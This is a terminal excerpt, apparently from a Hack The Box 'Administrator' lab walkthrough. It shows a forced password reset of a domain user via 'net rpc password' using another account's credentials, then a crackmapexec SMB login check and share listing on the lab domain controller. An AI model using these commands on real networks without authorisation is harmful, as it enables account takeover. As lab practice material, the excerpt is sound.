 ┌──(winzacar㉿W1nzacar)-[~/…/HTB/Medium/Adminitrator/content]
└─$ net rpc password "benjamin" "wzk123." -U "administrator"/"michael"%"wzk123." -S "10.10.11.42"
┌──(winzacar㉿W1nzacar)-[~/…/HTB/Medium/Adminitrator/content]
└─$ crackmapexec smb 10.10.11.42 -u benjamin -p wzk123. --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:admini
strator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\benjamin:wzk123.
SMB 10.10.11.42 445 DC [+] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server share
┌──(winzacar㉿W1nzacar)-[~/…/HTB/Medium/Adminitrator/content]
└─$
D- 18:26:47 02-Apr-25 W1nzacar